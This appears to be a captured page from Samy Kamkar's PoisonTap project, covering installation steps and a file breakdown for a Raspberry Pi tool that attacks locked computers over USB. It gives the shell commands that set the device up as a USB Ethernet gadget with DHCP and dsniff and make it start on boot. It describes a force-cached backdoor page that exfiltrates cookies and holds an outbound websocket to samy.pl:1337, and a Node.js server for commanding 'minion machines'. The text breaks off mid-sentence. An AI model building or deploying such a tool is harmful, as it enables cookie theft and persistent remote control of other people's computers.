 Samy Kamkar: PoisonTap - exploiting locked computers over USB - Chromium
Samy Kamkar: Poi
Welcome to Chrom
Adobe® Flash® P
Secure | https://samy.pl/poisontap/
Download
Source code: https://github.com/samyk/poisontap
Installation / File Breakdown
Note: If you find the device is NOT acting as an Ethernet controller automatically (older versions of Windows, for example), you
can change the VID and PID in pi_startup.sh
# Instructions adjusted from https://gist.github.com/gbaman/50b6cca61dd1c3f88f41
sudo bash
# If Raspbian BEFORE 2016-05-10, then run next line:
BRANCH=next rpi-update
echo -e "\nauto usb0\nallow-hotplug usb0\niface usb0 inet static\n\taddress 1.0.0.1\n\tnetmask 0.0.
echo "dtoverlay=dwc2" >> /boot/config.txt
echo -e "dwc2\ng_ether" >> /etc/modules
echo "/bin/sh /home/pi/poisontap/pi_startup.sh" >> /etc/rc.local
mkdir /home/pi/poisontap
chown -R pi /home/pi/poisontap
apt-get update && apt-get upgrade
apt-get -y install isc-dhcp-server dsniff screen nodejs
Place dhcpd.conf in /etc/dhcp/dhcpd.conf and the rest of the files in /home/pi/poisontap, then reboot to ensure everything is
working.
There are a number of files in the repo, which are used on different sides. The list:
• backdoor.html - Whenever a http://hostname/PoisonTap URL is hit to exfiltrate cookies, this file is what is returned as the
force-cached content. It contains a backdoor that produces an outbound websocket to samy.pl:1337 (adjustable to any
host/port) that remains opens waiting for commands from the server. This means when you load an iframe on a site, such
as http://hostname/PoisonTap, this is the content that gets populated (even after PoisonTap is removed from the machine).
• backend_server.js - This is the Node.js server that you run on your Internet-accessible server. It is what the
backdoor.html connects to (eg, samy.pl:1337). This is the same server you connect to to send commands to your
PoisonTapped minion machines, eg